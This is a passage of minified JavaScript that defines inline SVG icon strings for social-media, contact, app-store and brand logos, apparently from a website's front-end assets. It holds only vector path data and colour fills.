39.308-52.628 54.253z"></path></svg>',svg_linkedin='<svg viewBox="0 0 448 512"><path fill="#1976d2" d="M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z"></path></svg>',svg_behance='<svg viewBox="0 0 576 512"><path fill="#0067ff" d="M232 237.2c31.8-15.2 48.4-38.2 48.4-74 0-70.6-52.6-87.8-113.3-87.8H0v354.4h171.8c64.4 0 124.9-30.9 124.9-102.9 0-44.5-21.1-77.4-64.7-89.7zM77.9 135.9H151c28.1 0 53.4 7.9 53.4 40.5 0 30.1-19.7 42.2-47.5 42.2h-79v-82.7zm83.3 233.7H77.9V272h84.9c34.3 0 56 14.3 56 50.6 0 35.8-25.9 47-57.6 47zm358.5-240.7H376V94h143.7v34.9zM576 305.2c0-75.9-44.4-139.2-124.9-139.2-78.2 0-131.3 58.8-131.3 135.8 0 79.9 50.3 134.7 131.3 134.7 61.3 0 101-27.6 120.1-86.3H509c-6.7 21.9-34.3 33.5-55.7 33.5-41.3 0-63-24.2-63-65.3h185.1c.3-4.2.6-8.7.6-13.2zM390.4 274c2.3-33.7 24.7-54.8 58.5-54.8 35.4 0 53.2 20.8 56.2 54.8H390.4z"></path></svg>',svg_googleplus='<svg viewBox="0 0 640 512"><path fill="#f34a38" d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"></path></svg>',svg_pinterest='<svg viewBox="0 0 384 512"><path fill="#d32f2f" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg>',svg_facebook_box='<svg viewBox="0 0 448 512"><path fill="#fff" d="M448 56.7v398.5c0 13.7-11.1 24.7-24.7 24.7H309.1V306.5h58.2l8.7-67.6h-67v-43.2c0-19.6 5.4-32.9 33.5-32.9h35.8v-60.5c-6.2-.8-27.4-2.7-52.2-2.7-51.6 0-87 31.5-87 89.4v49.9h-58.4v67.6h58.4V480H24.7C11.1 480 0 468.9 0 455.3V56.7C0 43.1 11.1 32 24.7 32h398.5c13.7 0 24.8 11.1 24.8 24.7z"></path></svg>',svg_twitter_box='<svg viewBox="0 0 448 512"><path fill="#fff" d="M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm-48.9 158.8c.2 2.8.2 5.7.2 8.5 0 86.7-66 186.6-186.6 186.6-37.2 0-71.7-10.8-100.7-29.4 5.3.6 10.4.8 15.8.8 30.7 0 58.9-10.4 81.4-28-28.8-.6-53-19.5-61.3-45.5 10.1 1.5 19.2 1.5 29.6-1.2-30-6.1-52.5-32.5-52.5-64.4v-.8c8.7 4.9 18.9 7.9 29.6 8.3a65.447 65.447 0 0 1-29.2-54.6c0-12.2 3.2-23.4 8.9-33.1 32.3 39.8 80.8 65.8 135.2 68.6-9.3-44.5 24-80.6 64-80.6 18.9 0 35.9 7.9 47.9 20.7 14.8-2.8 29-8.3 41.6-15.8-4.9 15.2-15.2 28-28.8 36.1 13.2-1.4 26-5.1 37.8-10.2-8.9 13.1-20.1 24.7-32.9 34z"></path></svg>',svg_linkedin_box='<svg viewBox="0 0 448 512"><path fill="#fff" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>',svg_behance_box='<svg viewBox="0 0 448 512"><path fill="#fff" d="M186.5 293c0 19.3-14 25.4-31.2 25.4h-45.1v-52.9h46c18.6.1 30.3 7.8 30.3 27.5zm-7.7-82.3c0-17.7-13.7-21.9-28.9-21.9h-39.6v44.8H153c15.1 0 25.8-6.6 25.8-22.9zm132.3 23.2c-18.3 0-30.5 11.4-31.7 29.7h62.2c-1.7-18.5-11.3-29.7-30.5-29.7zM448 80v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V80c0-26.5 21.5-48 48-48h352c26.5 0 48 21.5 48 48zM271.7 185h77.8v-18.9h-77.8V185zm-43 110.3c0-24.1-11.4-44.9-35-51.6 17.2-8.2 26.2-17.7 26.2-37 0-38.2-28.5-47.5-61.4-47.5H68v192h93.1c34.9-.2 67.6-16.9 67.6-55.9zM380 280.5c0-41.1-24.1-75.4-67.6-75.4-42.4 0-71.1 31.8-71.1 73.6 0 43.3 27.3 73 71.1 73 33.2 0 54.7-14.9 65.1-46.8h-33.7c-3.7 11.9-18.6 18.1-30.2 18.1-22.4 0-34.1-13.1-34.1-35.3h100.2c.1-2.3.3-4.8.3-7.2z"></path></svg>',svg_pinterest_box='<svg viewBox="0 0 448 512"><path fill="#fff" d="M448 80v352c0 26.5-21.5 48-48 48H154.4c9.8-16.4 22.4-40 27.4-59.3 3-11.5 15.3-58.4 15.3-58.4 8 15.3 31.4 28.2 56.3 28.2 74.1 0 127.4-68.1 127.4-152.7 0-81.1-66.2-141.8-151.4-141.8-106 0-162.2 71.1-162.2 148.6 0 36 19.2 80.8 49.8 95.1 4.7 2.2 7.1 1.2 8.2-3.3.8-3.4 5-20.1 6.8-27.8.6-2.5.3-4.6-1.7-7-10.1-12.3-18.3-34.9-18.3-56 0-54.2 41-106.6 110.9-106.6 60.3 0 102.6 41.1 102.6 99.9 0 66.4-33.5 112.4-77.2 112.4-24.1 0-42.1-19.9-36.4-44.4 6.9-29.2 20.3-60.7 20.3-81.8 0-53-75.5-45.7-75.5 25 0 21.7 7.3 36.5 7.3 36.5-31.4 132.8-36.1 134.5-29.6 192.6l2.2.8H48c-26.5 0-48-21.5-48-48V80c0-26.5 21.5-48 48-48h352c26.5 0 48 21.5 48 48z"></path></svg>',svg_envelope='<svg viewBox="0 0 512 512"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>',svg_skype_bold='<svg viewBox="0 0 448 512"><path d="M424.7 299.8c2.9-14 4.7-28.9 4.7-43.8 0-113.5-91.9-205.3-205.3-205.3-14.9 0-29.7 1.7-43.8 4.7C161.3 40.7 137.7 32 112 32 50.2 32 0 82.2 0 144c0 25.7 8.7 49.3 23.3 68.2-2.9 14-4.7 28.9-4.7 43.8 0 113.5 91.9 205.3 205.3 205.3 14.9 0 29.7-1.7 43.8-4.7 19 14.6 42.6 23.3 68.2 23.3 61.8 0 112-50.2 112-112 .1-25.6-8.6-49.2-23.2-68.1zm-194.6 91.5c-65.6 0-120.5-29.2-120.5-65 0-16 9-30.6 29.5-30.6 31.2 0 34.1 44.9 88.1 44.9 25.7 0 42.3-11.4 42.3-26.3 0-18.7-16-21.6-42-28-62.5-15.4-117.8-22-117.8-87.2 0-59.2 58.6-81.1 109.1-81.1 55.1 0 110.8 21.9 110.8 55.4 0 16.9-11.4 31.8-30.3 31.8-28.3 0-29.2-33.5-75-33.5-25.7 0-42 7-42 22.5 0 19.8 20.8 21.8 69.1 33 41.4 9.3 90.7 26.8 90.7 77.6 0 59.1-57.1 86.5-112 86.5z"></path></svg>',svg_call='<svg viewBox="0 0 512 512"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>',svg_user='<svg viewBox="0 0 50 50"><path d="M42.7,32.3c-2.7-2.7-6-4.7-9.5-6c3.8-2.6,6.3-7,6.3-11.9C39.5,6.5,33,0,25,0S10.5,6.5,10.5,14.5c0,4.9,2.5,9.3,6.3,11.9c-3.5,1.2-6.8,3.2-9.5,6C2.6,37,0,43.3,0,50h3.9c0-11.6,9.5-21.1,21.1-21.1S46.1,38.4,46.1,50H50C50,43.3,47.4,37,42.7,32.3z M25,25c-5.8,0-10.5-4.7-10.5-10.5S19.2,3.9,25,3.9s10.5,4.7,10.5,10.5S30.8,25,25,25z"/></svg>',svg_email='<svg viewBox="0 0 50 50"><path d="M50,13.6c0-1.2-0.4-2.3-1.2-3.2l-0.3-0.3c-0.9-0.9-2.2-1.5-3.5-1.5H5c-1.3,0-2.6,0.5-3.5,1.5l-0.3,0.3c-0.8,0.9-1.2,2-1.2,3.2v23.5c0,1.2,0.5,2.4,1.3,3.3l0.2,0.2c0.9,0.9,2.2,1.5,3.5,1.5h40c1.3,0,2.5-0.5,3.5-1.4l0.2-0.2c0.8-0.9,1.3-2.1,1.3-3.3L50,13.6z M34.7,24.2l11.7-9.7v21.4L34.7,24.2z M6.4,12.2h37.1L25,27.6L6.4,12.2z M15.3,24.2L3.6,35.8V14.5L15.3,24.2z M18,26.5l5.8,4.8c0.6,0.5,1.7,0.5,2.3,0l5.8-4.8l12,12H6L18,26.5z"/></svg>',svg_phone='<svg viewBox="0 0 50 50"><path d="M42,29.8c-1.1-1.1-2.4-1.7-3.8-1.7c-1.4,0-2.7,0.6-3.8,1.7l-3.5,3.5c-0.3-0.2-0.6-0.3-0.9-0.4c-0.4-0.2-0.8-0.4-1.1-0.6c-3.3-2.1-6.3-4.8-9.2-8.4c-1.4-1.8-2.3-3.3-3-4.8c0.9-0.8,1.8-1.7,2.6-2.6c0.3-0.3,0.6-0.6,0.9-1c2.4-2.4,2.4-5.4,0-7.8c0,0-5.5-5.5-6.2-6.2C12.9,0.6,11.6,0,10.2,0S7.5,0.6,6.4,1.6c0,0,0,0,0,0L2.6,5.5c-1.4,1.4-2.3,3.2-2.4,5.2C-0.1,14,0.9,17,1.6,19c1.8,4.9,4.5,9.4,8.6,14.3c4.9,5.9,10.8,10.5,17.6,13.7c2.6,1.2,6,2.7,9.9,2.9c0.2,0,0.5,0,0.7,0c2.6,0,4.8-0.9,6.5-2.8c0,0,0,0,0-0.1c0.6-0.7,2.9-3,3.4-3.5c1.1-1.2,1.7-2.5,1.7-3.9c0-1.4-0.6-2.7-1.7-3.8L42,29.8z M46,41.6C46,41.6,46,41.6,46,41.6c-0.4,0.5-2.8,2.8-3.5,3.6C41.4,46.4,40,47,38.3,47c-0.2,0-0.3,0-0.5,0c-3.3-0.2-6.4-1.5-8.7-2.6c-6.3-3.1-11.9-7.4-16.5-12.9C8.7,26.8,6.1,22.5,4.4,18c-1-2.8-1.4-5-1.3-7c0.1-1.3,0.6-2.4,1.5-3.3l3.8-3.8C9.1,3.3,9.7,3,10.2,3c0.7,0,1.3,0.4,1.6,0.8c0,0,0,0,0,0c0.7,0.6,6.1,6.1,6.1,6.1c1.2,1.2,1.2,2.3,0,3.5c-0.3,0.3-0.6,0.6-1,1c-0.9,1-1.8,1.9-2.8,2.7c0,0,0,0-0.1,0.1c-1,1-0.8,1.9-0.6,2.5c0,0,0,0.1,0,0.1c0.8,1.9,1.9,3.7,3.6,5.9l0,0c3.1,3.8,6.4,6.8,9.9,9.1c0.5,0.3,2.2,1.1,2.5,1.3c0,0,0.1,0.1,0.1,0.1c0.4,0.2,0.7,0.3,1.1,0.3c0.9,0,1.5-0.6,1.7-0.8l3.8-3.8c0.4-0.4,1-0.8,1.7-0.8c0.7,0,1.3,0.4,1.6,0.8c0,0,0,0,0,0l6.2,6.2C47.2,39.2,47.2,40.4,46,41.6z"/></svg>',svg_skype='<svg viewBox="0 0 50 50"><path d="M13.8,2.6c2.1,0,4.2,0.6,6,1.7l0.8,0.5l1-0.2c1.2-0.2,2.4-0.3,3.6-0.3c11.7,0,21.2,9.4,21.2,20.9c0,1.5-0.2,3-0.5,4.5l-0.2,0.9l0.4,0.8c0.8,1.5,1.2,3.2,1.2,4.9c0,6.1-5,11-11.2,11c-1.8,0-3.7-0.9-5.3-1.7l-0.8-0.4l-0.9,0.2c-1.3,0.2-2.6,0.4-3.9,0.4C13.4,45.8,4,36.8,4,25.3c0-1.4,0.1-2.8,0.4-4.2l0.2-1l-0.5-0.9c-1-1.7-1.5-3.6-1.5-5.6C2.6,7.6,7.6,2.6,13.8,2.6 M13.8,0C6.2,0,0,6.1,0,13.6c0,2.5,0.7,4.9,1.9,6.9c-0.3,1.5-0.5,3.1-0.5,4.7c0,13,10.7,23.1,23.8,23.1c1.5,0,3-0.1,4.4-0.4c1.9,1,4.2,2,6.5,2C43.8,50,50,43.9,50,36.4c0-2.2-0.5-4.2-1.4-6.1c0.4-1.6,0.5-3.3,0.5-5c0-13-10.7-23.5-23.8-23.5c-1.4,0-2.8,0.1-4.1,0.3C19.1,0.8,16.5,0,13.8,0L13.8,0z"/><path fill="#000" d="M36.9,36c-1,1.5-2.5,2.6-4.5,3.4c-2,0.8-4.3,1.2-7,1.2c-3.2,0-5.9-0.6-8-1.7c-1.5-0.8-2.7-1.9-3.6-3.2c-0.9-1.4-1.4-2.7-1.4-4c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.3-0.8,2.1-0.8c0.7,0,1.3,0.2,1.8,0.6c0.5,0.4,0.9,1,1.2,1.8c0.4,1,0.9,1.8,1.4,2.4c0.5,0.6,1.2,1.2,2,1.6c0.9,0.4,2,0.6,3.5,0.6c2,0,3.6-0.4,4.8-1.3c1.2-0.8,1.8-1.9,1.8-3.2c0-1-0.3-1.8-1-2.4c-0.7-0.6-1.5-1.1-2.6-1.4c-1.1-0.3-2.5-0.7-4.2-1.1c-2.4-0.5-4.3-1.1-5.9-1.8c-1.6-0.7-2.9-1.6-3.8-2.8c-0.9-1.2-1.4-2.6-1.4-4.4c0-1.7,0.5-3.1,1.5-4.4c1-1.3,2.4-2.3,4.3-3c1.9-0.7,4.1-1,6.6-1c2,0,3.8,0.2,5.2,0.7c1.5,0.5,2.7,1.1,3.7,1.8c1,0.8,1.7,1.6,2.1,2.4c0.4,0.8,0.7,1.7,0.7,2.5c0,0.7-0.3,1.4-0.8,2c-0.6,0.6-1.3,0.9-2.1,0.9c-0.8,0-1.3-0.2-1.7-0.5c-0.4-0.4-0.8-0.9-1.3-1.7c-0.6-1.1-1.3-2-2.2-2.7c-0.8-0.6-2.2-1-4-1c-1.7,0-3.1,0.3-4.2,1c-1.1,0.7-1.6,1.5-1.6,2.5c0,0.6,0.2,1.1,0.5,1.6c0.4,0.4,0.9,0.8,1.5,1.1c0.6,0.3,1.3,0.6,1.9,0.7c0.6,0.2,1.7,0.4,3.2,0.8c1.8,0.4,3.5,0.8,5,1.3c1.5,0.5,2.8,1.1,3.8,1.8c1.1,0.7,1.9,1.6,2.5,2.6c0.6,1,0.9,2.3,0.9,3.9C38.4,32.9,37.9,34.5,36.9,36z"/></svg>',svg_speaker='<svg viewBox="0 0 50 50"><path d="M36.7,16.3v-9c0-0.5-0.3-0.9-0.7-1.1c-0.4-0.2-0.9-0.2-1.3,0.1c-9,6.2-14.1,7-17.6,7h-10c-3.9,0-7.1,3.2-7.1,7.1V23c0,3.9,3.2,7.1,7.1,7.1h4.8l5.2,12.6c0.2,0.5,0.7,0.8,1.2,0.8c0.2,0,0.3,0,0.5-0.1c0.6-0.3,0.9-1,0.7-1.6l-4.8-11.6h2.5c12.1,0,17.1,6.4,17.3,6.7c0.2,0.3,0.6,0.5,1,0.5c0.1,0,0.3,0,0.4-0.1c0.5-0.2,0.9-0.6,0.9-1.2v-9c2.5-0.6,4.3-2.8,4.3-5.4C41,19,39.1,16.8,36.7,16.3z M2.5,23v-2.7c0-2.6,2.1-4.6,4.6-4.6h4.4v11.9H7.1C4.6,27.7,2.5,25.6,2.5,23z M34.2,33.1c-2.8-2.3-8.2-5.5-17.1-5.5H14V15.7h3.1c3.6,0,8.7-0.7,17.1-6.1V33.1z M36.7,24.5v-5.6c1.1,0.5,1.8,1.6,1.8,2.8C38.5,22.9,37.7,24,36.7,24.5z"/><path fill="#000" d="M48.7,20.4h-4.9c-0.7,0-1.3,0.6-1.3,1.3c0,0.7,0.6,1.3,1.3,1.3h4.9c0.7,0,1.3-0.6,1.3-1.3C50,21,49.4,20.4,48.7,20.4z"/><path fill="#000" d="M42.1,17.8c0.2,0.5,0.7,0.8,1.2,0.8c0.2,0,0.3,0,0.5-0.1l4.7-1.9c0.6-0.3,1-1,0.7-1.6c-0.3-0.6-1-1-1.6-0.7l-4.7,1.9C42.2,16.4,41.9,17.2,42.1,17.8z"/><path fill="#000" d="M48.5,26.7l-4.7-1.9c-0.6-0.3-1.4,0.1-1.6,0.7c-0.3,0.6,0.1,1.4,0.7,1.6l4.7,1.9c0.2,0.1,0.3,0.1,0.5,0.1c0.5,0,1-0.3,1.2-0.8C49.4,27.7,49.1,27,48.5,26.7z"/></svg>',svg_apple_cercle='<svg viewBox="0 0 50 50"><path id="XMLID_27_" class="st0" fill="#fff" d="M25,0C11.2,0,0,11.2,0,25s11.2,25,25,25s25-11.2,25-25S38.8,0,25,0z M25.1,11.9c1.7-2.3,4.1-2.3,4.1-2.3s0.4,2.2-1.4,4.2C26,16,24,15.6,24,15.6S23.6,13.9,25.1,11.9z M28.9,36c-1.5,0-2.7-1.1-4.4-1.1S21.2,36,20.1,36c-3,0-6.9-6.7-6.9-12c0-5.2,3.3-8,6.3-8c2,0.1,3.6,1.2,4.6,1.2c0.9,0,2.5-1.2,4.7-1.2c3.7,0,5.2,2.6,5.2,2.6s-2.9,1.5-2.9,5c0,4,3.5,5.4,3.5,5.4S32.3,36,28.9,36z"></path></svg>',svg_android_cercle='<svg viewBox="0 0 50 50"><path fill="#fff" d="M28.4,14.9c-0.5,0-0.9,0.3-0.9,0.8c0,0.4,0.4,0.8,0.9,0.8c0.5,0,0.9-0.3,0.9-0.8C29.2,15.3,28.8,14.9,28.4,14.9z"></path><path fill="#fff" "="" d="M21.8,14.9c-0.5,0-0.9,0.3-0.9,0.8c0,0.4,0.4,0.8,0.9,0.8s0.9-0.3,0.9-0.8C22.7,15.3,22.3,14.9,21.8,14.9z"></path><path fill="#fff" d="M25,0C11.2,0,0,11.2,0,25s11.2,25,25,25s25-11.2,25-25S38.8,0,25,0z M16.3,29.4c0,0.9-0.8,1.7-1.7,1.7c-0.9-0.1-1.7-0.8-1.7-1.7v-7.3c0-0.9,0.8-1.7,1.7-1.7s1.7,0.8,1.7,1.7V29.4z M32.8,30.7c0,1.2-0.9,2.2-2.1,2.2h-0.1v4.3c0,0.9-0.8,1.7-1.7,1.7c-0.9,0-1.7-0.8-1.7-1.7v-4.3h-4.3v4.3c0,0.9-0.8,1.7-1.7,1.7s-1.7-0.8-1.7-1.7v-4.3h-0.1c-1.2,0-2.1-1-2.1-2.2v-11c0-0.1,0-0.2,0-0.2h15.3c0,0.1,0,0.1,0.1,0.2V30.7z M32.7,12.3L31.1,15c0.9,1.1,1.4,2.4,1.4,3.8H17.3c0.1-1.4,0.6-2.7,1.4-3.8l-1.6-2.7c-0.2-0.4-0.1-0.9,0.3-1.1c0.4-0.2,0.9-0.1,1.1,0.3l1.3,2.3c1.2-0.9,2.5-1.4,4.2-1.6h1.7c1.6,0.2,3,0.7,4.2,1.6l1.3-2.3c0.2-0.4,0.7-0.5,1.1-0.3C32.8,11.5,32.9,12,32.7,12.3z M37.1,29.4c0,0.9-0.8,1.7-1.7,1.7s-1.7-0.8-1.7-1.7v-7.3c0-0.9,0.8-1.7,1.7-1.7s1.7,0.8,1.7,1.7V29.4z"></path></svg>',svg_behance_cercle='<svg viewBox="0 0 50 50"><path fill="#fff" d="M34.6,22.9c-1.7,0-2.9,1.1-3,2.8h5.9C37.4,24,36.4,22.9,34.6,22.9z"></path><path fill="#fff" d="M22.1,20.7c0-1.7-1.3-2.1-2.7-2.1h-3.8v4.2h4.1C21.1,22.9,22.1,22.2,22.1,20.7z"></path><path fill="#fff" d="M20,25.6h-4.4v5h4.3c1.6,0,3-0.6,3-2.4C22.8,26.3,21.7,25.6,20,25.6z"></path><path fill="#fff" d="M25,0C11.2,0,0,11.2,0,25s11.2,25,25,25c13.8,0,25-11.2,25-25S38.8,0,25,0z M30.9,16.5h7.4v1.8h-7.4V16.5z M20.4,33.7h-8.8V15.5h8.6c3.1,0,5.8,0.9,5.8,4.5c0,1.8-0.9,3-2.5,3.8c2.2,0.6,3.3,2.3,3.3,4.6C26.8,32.1,23.7,33.7,20.4,33.7z M41.1,28h-9.5c0,2.1,1.1,3.4,3.2,3.4c1.1,0,2.5-0.6,2.9-1.7h3.2c-1,3-3,4.4-6.2,4.4c-4.2,0-6.7-2.8-6.7-6.9c0-4,2.7-7,6.7-7c4.1,0,6.4,3.2,6.4,7.1C41.2,27.5,41.1,27.8,41.1,28z"></path></svg>',svg_star='<svg viewBox="0 0 576 512"><path fill="#ffa800" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>',svg_floyd='<svg viewBox="0 0 80 80"><polygon fill="#ff3600" points="53.7,26.9 53.7,17.3 37.4,17.3 36.3,17.3 26.3,17.3 26.3,62.7 37.4,62.7 37.4,45.2 50.7,45.2 50.7,35.6 37.4,35.6 37.4,26.9 "></polygon></svg>',svg_timekeeper='<svg viewBox="0 0 80 80"><path fill="#f47521" d="M16.7,35.8c0-12.2,9.9-22.1,22.1-22.1s22.1,9.9,22.1,22.1c0.9,11.4-17.9,29.6-22.1,30.4C33.6,65.1,15.6,46.6,16.7,35.8z"></path><path fill="#fff" d="M48.1,49.3c-6.3,0-12.5,0-18.9,0c-0.8-5.6,1.7-9.5,6.5-12.4c-4.7-2.9-7.1-6.8-6.5-12.4c6.3,0,12.6,0,19,0c0.7,5.5-1.7,9.4-6.6,12.4C46.4,39.8,49,43.7,48.1,49.3z M32.4,27.6c0.3,0.8,0.4,1.5,0.7,2.1c1.1,2.4,3.3,3.7,5.4,5.1c1.4-0.9,2.8-1.8,4.2-2.8c0.5-0.4,0.9-0.9,1.2-1.5c0.4-0.9,0.7-1.8,1.2-2.9C40.7,27.6,36.7,27.6,32.4,27.6z M44.8,46.2c-0.1-2.1-1.1-3.6-2.7-4.8c-4.1-3.1-2.8-3.3-7.2,0.2c-1.4,1.1-2.3,2.7-2.4,4.6C36.6,46.2,40.6,46.2,44.8,46.2z"></path></svg>',svg_homeTurph='<svg viewBox="0 0 80 80"><polygon fill="#883b96" points="46.4,38.2 37.5,31.3 27.6,27.5 16,36.6 17.8,37.6 17.8,49.4 18.7,49.4 18.7,38.1 25.3,41.9 26.3,41 26.3,50.9 27.1,50.9 27.1,40.4 37.1,32.1 43.9,37.3 43.9,50 44.7,50 44.7,37.9 45,38.1 "></polygon><path fill="#883b96" d="M36.2,38.1c-2.8,0-5.1,2.3-5.1,5.1s2.3,5.1,5.1,5.1s5.1-2.3,5.1-5.1S39,38.1,36.2,38.1z M36.2,47.7c-2.5,0-4.5-2-4.5-4.5s2-4.5,4.5-4.5s4.5,2,4.5,4.5S38.6,47.7,36.2,47.7z"></path><path fill="#00bbef" d="M51.6,41.5c0,0,3.9-4.3,5.3-4.8c0,0,0.5,0.2,0,1c0,0,1,0,0.2,0.9c0,0,1,0.5-0.1,1.2c0,0,0.8,1.1-0.4,0.9c0,0-0.3,0.4,0.4,0.4l5.2,0c0,0,0.6,0.6-0.5,1c0,0-1.2,0.3-0.3,0.5c0,0,0.7,0.3,0,0.6c0,0-1.4,0.2-0.8,0.5c0,0,0.5,0.4-0.6,0.6c0,0,0.4,0.2-0.6,0.2c0,0,0.4,0.6-1,0.7c0,0,0,0.4-0.9,0.4c0,0-0.5,0.2-0.1,0.4l3.6,2.1c0,0,0.1,0.6-1.1,0.6c0,0,0.2,0.5-0.6,0.4c0,0-0.1,0.6-0.7,0.4c0,0-1.5-1.1-2-2.6c0,0-2.3,1.5-5.3,0.5c0,0-2.1-0.7-3.5-5.2c0,0-0.1-0.4-1-0.1c0,0-0.3-0.2,0.9-0.8c0,0,0.6-1.2,1.8-1.3C50.7,40.2,51.6,41.5,51.6,41.5z"></path><circle fill="#fff" cx="49.6" cy="41.6" r="0.4"></circle></svg>',svg_mobileFrame='<svg viewBox="0 0 294.4 600"><path fill="#fff" d="M108.3,53.7c-3.9,0-7-3.1-7-7c0-3.9,3.2-7,7-7c3.9,0,7,3.1,7,7C115.3,50.6,112.1,53.7,108.3,53.7z M108.3,42.7c-2.2,0-4,1.8-4,4c0,2.2,1.8,4,4,4c2.2,0,4-1.8,4-4C112.3,44.5,110.5,42.7,108.3,42.7z"></path><path fill="#fff" d="M51.7,0l95.5,0v3H51.7C24.9,3,3,24.8,3,51.7v496.5C3,575.1,24.9,597,51.7,597h95.5v3H51.7C23.2,600,0,576.8,0,548.3L0,51.7C0,23.2,23.2,0,51.7,0z"></path><polygon fill="#fff" points="147.2,75.5 147.2,78.4 23.1,78.4 23.1,518.5 147.2,518.5 147.2,521.5 20.1,521.5 20.1,75.5 "></polygon><path fill="#fff" d="M147.2,534.5v3c-11.8,0-21.4,9.6-21.4,21.4c0,11.8,9.6,21.4,21.4,21.4v3c-13.5,0-24.4-10.9-24.4-24.4C122.8,545.4,133.7,534.5,147.2,534.5z"></path><path fill="#fff" d="M147.2,50.7h-16.3c-2.2,0-4-1.8-4-4c0-2.2,1.8-4,4-4h16.3v-3h-16.3c-3.9,0-7,3.1-7,7c0,3.9,3.2,7,7,7h16.3V50.7z"></path><path fill="#A8529F" d="M242.6,0h-95.5v3h95.5c26.9,0,48.7,21.9,48.7,48.7v496.5c0,26.9-21.9,48.8-48.7,48.8h-95.5v3h95.5c28.5,0,51.7-23.2,51.7-51.7V51.7C294.4,23.2,271.2,0,242.6,0z"></path><polygon fill="#A8529F" points="147.2,75.5 147.2,78.4 271.3,78.4 271.3,518.5 147.2,518.5 147.2,521.5 274.3,521.5 274.3,75.5 "></polygon><path fill="#A8529F" d="M147.2,534.5v3c11.8,0,21.4,9.6,21.4,21.4c0,11.8-9.6,21.4-21.4,21.4v3c13.5,0,24.4-10.9,24.4-24.4C171.6,545.4,160.7,534.5,147.2,534.5z"></path><path fill="#A8529F" d="M186.1,39.7h-38.9v3h38.9c2.2,0,4,1.8,4,4c0,2.2-1.8,4-4,4h-38.9v3h38.9c3.9,0,7-3.1,7-7C193.2,42.8,190,39.7,186.1,39.7z"></path></svg>',svg_city='<svg viewBox="0 0 1366 700"><path fill="#f3f3f3" 